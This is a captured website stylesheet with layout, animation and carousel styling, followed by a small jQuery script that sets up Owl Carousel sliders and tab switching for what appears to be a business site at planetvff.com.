    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}

.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}
.search-popup .close-search.style-two span {
    font-size: 20px;
    color: #ffffff;
}
.search-popup .form-group input[type="submit"], .search-popup .form-group button {
    position: absolute;
    right: 30px;
    top: 0px;
    height: 70px;
    line-height: 70px;
    background: transparent;
    text-align: center;
    font-size: 24px;
    color: #000000;
    padding: 0;
    cursor: pointer;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border: unset;
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}

.search-popup:before {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    height: 560px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    margin-top: 0px;
    content: "";
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup form {
    transform: scaleX(1);
    -webkit-transition-delay: 1200ms;
    -moz-transition-delay: 1200ms;
    -ms-transition-delay: 1200ms;
    -o-transition-delay: 1200ms;
    transition-delay: 1200ms;
}
.search-popup form {
    position: absolute;
    max-width: 700px;
    top: 50%;
    left: 15px;
    right: 15px;
    margin: -35px auto 0;
    transform: scaleX(0);
    transform-origin: center;
    background-color: #111111;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search.style-two {
    position: absolute;
    right: 25px;
    left: auto;
    color: #ffffff;
    width: auto;
    height: auto;
    top: 25px;
    margin: 0px;
    border: none;
    background: none !important;
    box-shadow: none !important;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

    .cvbn {
    /* height: 260px; */
    /* z-index: 999; */
    /* margin-bottom: 30px; */
}

.search-btn img {
    position: relative;
    top: 40px;
    left: -49px;
}

.sea {
    padding-right: 0;
    padding-left: 0;
}
    ul.mainss li {display: inline-block;margin: 0;border-right: 1px solid #ccc;width: 240px;padding-left: 30px;}

.calus {
    padding-left: 10px;
    display: inline-block;
    width: 80%;
    padding-left: 12px;
}

.calus h5 {
    font-weight: 700;
    font-size: 17px;
    padding-bottom: 0;
    margin-bottom: 0;
}

.calus a {
    padding-left: 0;
    color: #615d5d;
    font-weight: 400;
    font-size: 11px;
}

.imgs img {
    position: relative;
    top: 10px;
}
.imgs {
    display: inline-block;
    width: 15%;
    float: left;
}
.main-inner-serv:hover img:hover {
    animation-name: icon-bounce;
}

@keyframes icon-bounce {
    0%,
    100%,
    20%,
    50%,
    80% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        transform: translateY(-10px)
    }
    60% {
        -webkit-transform: translateY(-5px);
        -ms-transform: translateY(-5px);
        transform: translateY(-5px)
    }
}


    section.images-sec .container {
    background: url(/images/service-back.png);
    position: relative;
    /* top: -100px; */
    z-index: 9999;
    background-size: 100% 100% !important;
    padding-top: 40px;
}

.main-serv-inner-img {
    line-height: 1;
    margin-bottom: 17px;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

.main-inner-serv:hover .main-serv-inner-img {
    animation-name: icon-bounce;
}

.white-bg h5 {
    color: #ffffff;
    position: relative;
    font-size: 16px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
}

.white-bg h5:after {
    position: absolute;
    right: -40px;
    background: url(/images/befs.png);
    width: 160%;
    height: 160%;
    top: -4px;
    content: "";
    background-size: 100% 100%;
    background-repeat: no-repeat;
    z-index: -1;
}

li.icon-ones {
    list-style: none;
    width: 100%;
    height: 100px;
}

li.icon-ones.brew {
    /* border-right: dotted 1px; */
    margin-right: 30px;
    position: relative;
}

li.icon-ones h4 {
    color: black;
    font-weight: 700;
}

li.icon-ones p {
    padding: 0;
    padding-right: 0px;
    line-height: 18px;
    color: #393f3f;
    font-size: 13px;
    padding-right: 0px;
    padding-right: 90px;
}

ul.iconss {
    margin: 0;
    padding: 0;
}
li.icon-ones.brew:after {
    background: url(/images/bef.png);
    /* content: ""; */
    right: -8px;
    /* width: 2px; */
    /* height: 118px; */
    /* position: absolute; */
    /* background-repeat: no-repeat; */
    /* top: 18px; */
}
.toph:after {
   position: absolute;
   background: url(/images/befs.png);
   width: 130%;
   height: 160%;
   top: -7px;
   content: "";
   background-size: 100% 100%;
   background-repeat: no-repeat;
   z-index: -1;
   left: -7px;
}

h5.toph:after {
}
  .chance-mainn-icon  {
}

.chance-mainn-icon img  {
    width: unset !important;
   
}


.chance-mainn-1:before {
    height: 0%;
}

.chance-pros-mainn:hover .chance-mainn-1:before {
    height: 100%;
    opacity: 1;
    transition: 0.5s;
}

.chance-pros-mainn:hover {
    /* transform: translateY(-25px); */
    /* transition: 0.5s; */
}

.chance-pro-2 {position: absolute;bottom: -25px;left: 0;right: 0;padding: 0px 0 45px;text-align: center;z-index: 1;}
.chance-pro-2 p {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
  .viewd img {
    width: unset !important;
}

.viewd a {
    /* display: inline-block; */
    color: #000;
    font-weight: 500;
    font-size: 14px;
    padding: 8px 20px !important;
}
.viewd img {display: inline-block !important;}
  h3.reci-head {
    color: #fff;
    font-size: 32px;
    padding-right: 100px;
}
p.recpara {
    color: #dad9d9;
    padding-top: 10px;
}

.ct-counter-layout1:not(.elementor-widget):after {
    background-color: #2d2c2c;
}
.elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
    width: 50%;
    left: 0px;
}
.elementor-column, .elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-content .elementor-row {
    flex-wrap: wrap;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding: 15px;
}

.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    }

.elementor-widget-wrap {
    position: relative;
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-line-pack: start;
    align-content: flex-start;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0;
}
.elementor-element {
    width: 100%;
}
.elementor-element {
    width: 100%;
}
 .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}
.elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}

.ct-counter-layout1:not(.elementor-widget).size2 {
    width: 150px;
    height: 150px;
}


.ct-counter-layout1:not(.elementor-widget) {
    height: 184px;
    width: 184px;
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    position: relative;
    z-index: 1;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
}


.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -2;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.bg-image {
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
}
.ct-counter-layout1:not(.elementor-widget).size2 .ct-counter-holder {
    padding: 20px;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-holder {
    padding: 20px 30px;
    width: 100%;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-title {
    font-size: 18px;
    line-height: 24px;
    color: #fff;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    
}
.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    background-color: #3fb5a7e3;
}

.ct-counter-layout1:not(.elementor-widget):hover:after {
    opacity: 0;
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
 
}


  .ops {
    left: -50px;
    position: relative;
}.super-oil-third {
    width: 30%;
    float: left;
    /* background: #cc132c; */
    width: 60px;
    height: 60px;
    border-radius: 100%;
    background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
    margin-top: 15px;
    transition: 0.5s;
}

.super-oil-third a {
}

.super-oil-third img {
    position: relative;
    top: 17px;
}

body .super-oil-main:hover .super-oil-third {
    background-image: -webkit-linear-gradient(left,#ffffff,#ffffff) !important;
    transition: 0.5s;
}

body .super-oil-main:hover .super-oil-third img {
    filter: brightness(0);
}

.super-oil-main:hover .super-oil-second h4 {
    color: #fff;
    transition: 0.5s;
}

.super-oil-main:hover .super-oil-main img {
    transform: scale(2.8) !important;
}


.high-two h3 {
    text-align: left;
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 400;
    padding: 0 25px;
}

.high-two h3 {
    width: 100%;
    float: left;
    color: #fff;
    text-align: center;
}

.high-two img {
    width: 30%;
    height: 50px;
    width: 50px;
    margin-top: 12px;
    margin-right: 20px;
}

.high {
    position: relative;
    /* height: 260px; */
    z-index: 99;
    /* margin-bottom: 50px; */
    overflow: hidden;
}

.high-two {
    position: absolute;
    bottom: 0px;
    z-index: 112;
    /* left: 39px; */
    transition: 0.5s;
    /* opacity: 0; */
    /* height: 0px; */
    cursor: pointer;
    text-align: center;
    right: 0;
    left: 0;
    margin: 0 auto;
    display: block;
}

body .cvbn .high-two img {
    transform: unset !important;
}

.high:before {
    content: '';
    width: 100%;
    left: 0;
    bottom: 80px;
    height: calc(100% + 70px);
    background-image: -webkit-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -moz-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -ms-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -o-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 4, 9, 0.95)',endColorStr='rgba(0, 4, 9, 0)');
    position: absolute;
    z-index: 0;
    /* top: 0; */
    height: 60%;
    cursor: pointer;
    bottom: 0;
    opacity: 0;
}

.cvbn:hover .high:before {
    opacity: 1;
    transition: 0.5s;
}

.cvbn:hover.high-two {
    opacity: 1 !important;
    transition: 0.5s;
}



.cvbn:hover .high-two {
    opacity: 1;
}
.cvbn:hover img {
    transform: scale(1.1)rotate(3deg) !important;
}
  .btn-arrow span:before {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 0px;
    background-color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    z-index: -1;
}

a.btn-arrow img {
 
}

.btn-arrow:hover span:before {
    width: 100%;
    border-radius: 37px 0 0 37px;

    
   
}
.btn-arrow:hover span {
    color: #fff;
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
}


.btn-arrow span {
    font-size: 14px;
    font-weight: 700;
    color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    font-family: poppins,sans-serif;
    line-height: 37px;
    padding: 0 12px 0 20px;
    display: inline-block;
    position: relative;
    z-index: 1;
    border: 1px solid #ccc;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
}


a.btn-arrow {
    text-align: left !important;
    display: block;
    padding-left: 20px;
    margin-top: 60px;
}
.bg-btn {
    display: inline;
    width: 31px;
    height: 39px;
    background-color: #3ebace;
    line-height: 37px;
    color: #fff;
    text-align: center;
    font-size: 13px;
    display: inline-block;
    -webkit-border-radius: 0 37px 37px 0;
    position: relative;
    left: -6px;
    z-index: 11;
    top: -1px;
}
.blog-bg-color:hover {
    box-shadow: 0 0 10px #ccc;
    transition: 0.5s;
}
.btn-primary {
    color: #fff;
    background-color: #cc132c!important;
    border-color: #cc132c!important;
}


.contactmainn .owl-dots {
    display: block !important;
    margin-top: 50px;
}
.contactmainn .owl-dots .owl-dot.active span {
    background: #0069b7 !important;
    background: #cc132c!important;
    border: 1px solid #cc132c!important;
    border-radius: unset;
}

.contactmainn .owl-dots span {
    height: 13px;
    width: 13px;
    display: block;
    border-radius: 50px;
    float: none;
    text-align: center;
    text-align: center;
    border: 1px solid #0069b7;
    border-radius: unset !important;
}
.chance-mainn-icon img {
    height: 70px;
    width: 70px;
    overflow: hidden;
    margin: 0 auto;
    filter: brightness(100);
}
body section.blogs-view-wrapper p {
   
    color: #7c7c7c !important;
}
div#st-1 {margin-top: 30px;}

element.style {
    width: 100%;
}
section.section-1 .bannermain img {
    width: unset !important;
    position: absolute;
    left: 0;
    right: 0;
    right: -40%;
    top: 11%;
    /* -webkit-animation: mover 5s infinite alternate; */
}
  .btn.btn-primary.bannerbtn:before {
    content: "";
    height: 98%;
    width: 160px;
    border-width: 1px;
    border-color: #d8d8d8;
    border-style: solid;
    position: absolute;
    top: -10px;
    left: 10px;
    z-index: -1;
    -webkit-transition: all .4s;
    transition: all .4s;
}

.btn.btn-primary.bannerbtn:hover:before {
    top: 2px;
    left: 0px;
    border-color: #cc132c;
    /* background: #cc132c; */
}
a.btn.btn-primary.bannerbtn.buttonfx.curtaindown img {
    right: 0;
    position: relative;
    display: inline;
    padding-left: 10px;
    top: -1px;
}
  .cer-img-div:before {
    background: url(/images/dd.png);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    background-repeat: no-repeat;
    right: -30px;
    z-index: 1;
    content: "";
    top: 100px;
}

.cer-img-div img {
    z-index: 99999999;
}
.icon-ones1 {
    width: 15%;
    float: left;
    position: relative;
}

.icon-ones1:after {
    content: "";
    height: 36px;
    width: 36px;
    background-color: #fee5ea;
    border-radius: 50%;
    position: absolute;
    top: -12px;
    left: -12px;
    z-index: 0;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.icon-ones1 img {z-index: 9999 !important;position: relative;}

li.icon-ones:hover .icon-ones1:after {
    width: 75px;
    height: 75px;
}
h5.toph p {
    text-align: left !important;
}


/* .chance-pro-2:before {
    position: absolute;
    content: "";
    height: 175px;
    width: 472px;
    bottom: -80px;
    left: 40px;
    background-color: rgba(255,255,255,.3);
    border-radius: 30px 0 0 0;
    transform: rotate(16deg);
    transition: all .6s ease-in-out;
    z-index: -1;
}

::before {}

::before {}

.chance-pro-2:after {
    position: absolute;
    content: "";
    height: 175px;
    width: 472px;
    bottom: -90px;
    left: 10px;
    background-color: #fff;
    border-radius: 30px 0 0 0;
    -webkit-transform: rotate(16deg);
    transform: rotate(16deg);
    z-index: -1;
    box-shadow: 0 20px 60px rgb(0 0 0 / 1%);
    transition: all .3s ease-in-out;
} */

.viewd li {
    list-style: none;
    visibility: hidden;
    opacity: 0;
    position: relative;
    margin-bottom: -70px;
    transition: all .3s ease-in-out;
}

.chance-pros-mainn:hover .chance-pro-2:before {
    height: 300px;
}

.chance-pros-mainn:hover .chance-pro-2:after {
    height: 280px;
}

.chance-pros-mainn:hover .viewd li {
    visibility: visible;
    opacity: 1;
    margin-bottom: 0;
}
.viewd .btn.btn-primary.bannerbtn:before {
    display: none;
}
.rew {
    top: 110px;
}
h5.toph.sd {
    text-align: center;
}

section.images-sec {
    text-align: center;
    padding-top: 30px;
    position: relative;
}

h2.gernal-headd.ds {
    text-align: center !important;
    max-width: 60%;
    margin: 0 auto;
}

.main-inner-serv:hover {
    border-bottom: 3px solid #cc132c;
    /* transition: 0.2s; */
    MARGIN-TOP: -20PX;
    transition: 0.5s;
}
.row.zxc {
    margin-top: 50px;
}


section.section-1 .owl-item.active .bannermain img {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: 1s;
}
.super-oil-firsts {}

.super-oil-mains {
    height: 330px;
    /* margin: 0 15px; */
    margin-bottom: 30px;
}

.super-oil-firsts {
    height: 280px;
    background: #fff;
    position: relative;
}

.super-oil-seconds h4 {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #000;
    text-align: center;
    padding: 0 15px;
    font-size: 14px;
    text-transform: capitalize;
}

.super-oil-seconds {
    padding-top: 5px;
}
section.grey .owl-nav.disabled {
    display: block;
    position: absolute;
    top: 37%;
    left: 0;
    right: 0;
}

.grey .owl-prev {
    background-image: url(/images/leftss.png);
    width: 30px !important;
    height: 40px;
    line-height: 9;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    position: absolute;
    left: 14px;
    background-color: unset !important;
}

.grey .owl-next {
    background-image: url(/images/rightss.png);
    width: 30px !important;
    height: 40px;
    line-height: 10;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    margin-top: 15px;
    position: absolute;
    right: 12px;
    background-color: unset !important;
    filter: unset !important;
    left: unset;
    bottom: unset;
    top: unset;
}


.Gallery .toph:after {
    width: 150% !important;
    left: -11px;
}


.ter {
    position: relative;
    top: 60px;
}
.row.trdd {
    position: relative !important;
    margin-bottom: 10px;
}

.row.abvc {
    /* position: absolute; */
    bottom: 0;
}
.qa {
    position: absolute;
    right: 0;
}

.absol {
    margin-bottom: 10px;
}
.viewd {
    margin-top: 10px;
}
.blo-til li {
    list-style: none;
}
      .blog-bg-color li {
    list-style: none;
    position: relative;
    z-index: 11;
    /* padding-left: 15px; */
    margin-top: 0px;
    opacity: 0;
    transition: 0.5s;
}

.blog-bg-color:hover li {
    opacity: 1;
}

.blog-bg-color:hover {
    margin-top: -30px;
    transition: 0.5s;
}
      .super-oil-mains img {
    width: unset !important;
    position: absolute;
    max-height: 100%;
    margin: auto !important;
    right: 0;
    left: 0;
    top: 0;
    border: 0;
    padding: 25px;
}
section.services {text-align: center;background: #f8f8f8;padding-top: 70px;padding-bottom: 50px;}
.cust-cust:hover {
    margin-top: 60px;
    transition: 1s;
}
section.services .owl-dots {
    display: block !important;
}

section.services .owl-dots .owl-dot.active span {
    position: relative;
    background-color: #cc132c !important;
    border: 1px solid #cc132c !important;
    position: relative;
}
.owl-nav {}

section.services .owl-nav {
    display: none;
}
.super-oil-mains {
    /* border-radius: 10px; */
    overflow: hidden;
    /* box-shadow: 0 0 10px #ccc; */
}
.pagination>.active>span {background: #cc132c;border: 1px solid #cc132c;}

section.blogs .btn.btn-primary.bannerbtn {
    /* display: inline-block !important; */
}
.contactmainn .btn.btn-primary.bannerbtn {
    display: inline-block !important;
}



.col-md-4.col-sm-6.col-xs-6.cap_img img {
    max-width: 100%;
}
  section.services .owl-dots .owl-dot.active span:before {
    /* background: #000; */
    height: 20px;
    width: 21px;
    position: absolute;
    content: "";
    border-radius: 100%;
    border: 2px solid #cc132c;
    left: -5px;
    top: -4px;
}


.Gallery  .owl-dots .owl-dot {
    display: inline-block;
    margin-right: 10px;
    margin-left: 0px;
}
.grey .owl-prev:hover {
    filter: grayscale(100%) brightness(100%) sepia(3000%) hue-rotate(-422deg) saturate(5000%) !important;
}

.grey .owl-next:hover{
    filter: grayscale(100%) brightness(100%) sepia(3000%) hue-rotate(-422deg) saturate(5000%) !important;
}


  .my_inquire a:hover {
    /* border: 2px solid #fff; */
    background: #fff;
    color: #cc132c;
    opacity: 1 !important;
}


.card {
    position: relative;
    height: 220px;
    width: 100%;
    padding-bottom: 2px;
    /* border: solid 2px #ccc; */
    margin-bottom: 40px;
}

.card a:before {
    content: "";
    background-image: url(/images/play-button.png);
    position: absolute;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
    width: 70px;
    height: 70px;
    margin: 0 auto;
    bottom: 40%;
    left: 0;
    right: 0;
    background-color: #fff;
    border-radius: 50px;
}
.card img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border: solid 2px #d8d4d4;
    padding: 0px .5px;
    BORDER-BOTTOM: UNSET;
}

.card h4 {
    top: -20px;
    text-align: center;
    color: #ffffffc7;
    /* background: #cc132c!important; */
    margin-top: 0;
    padding: 10px 0;
    font-size: 14px;
    position: relative;
    z-index: 999999;
    position: relative;
}

.vides h2 {
    font-size: 42px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    padding: 0 0 40px 0;
}
h5.toph a {
    color: #fff;
}


.Gallery .tophs:after {
    width: 120% !important;
}




.card h4:before {
    background: linear-gradient(to bottom,rgba(255,255,255,0) 0,rgb(9 24 36 / 84%)99%);
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    height: 150PX;
    z-index: -1;
}


.curtaindown-new:before {
    height: 50px !important;
    top: 110px !important;
    width: 147px !important;
}


.curtaindown-new:hover:before {
    top: 122px !important;
    left: 0px !important;
}


section.videohome {
    text-align: center;
    padding: 30px 0 60px 0;
}

section.videohome h2.gernal-headd.ds {
    margin-bottom: 30px;
    margin-top: 10px;
}
li.vidss .btn.btn-primary.bannerbtn:before {
    right: -33px !important;
    left: 0;
    margin: 0 auto;
}



li.vidss {list-style: none !important;}


.vidss .btn.btn-primary.bannerbtn:hover:before {
    top: 120px !important;
    left: -33px !important;
}

.video-img-wrapper {
    margin-top: 40px;
}

.video-img-wrapper img {
    margin: 0 auto;
}

.chance-pros-mainn:before {
    content: "";
    background: #00000021;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.planetvff.com/assets/js/script.js
body_size: 662
content:





$('.owl-carouselc').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});
$('.owl-carousel1z').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});

$(".owl-carouselpx").owlCarousel({
    items: 3,
    loop: true,
    mouseDrag: false,
    touchDrag: false,
    pullDrag: false,
    rewind: true,
    autoplay: true,
    margin: 0,
    nav: true
});
  
  
$('.owl-carouselbl').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});
$('.owl-carouselpro').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:2
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});


$('.owl-carousel-pppz').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel-ppp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.home-category').owlCarousel({
    loop:true,
   
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.home-blogx').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:1
        }
    }
});


$('.owl-carousel123').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})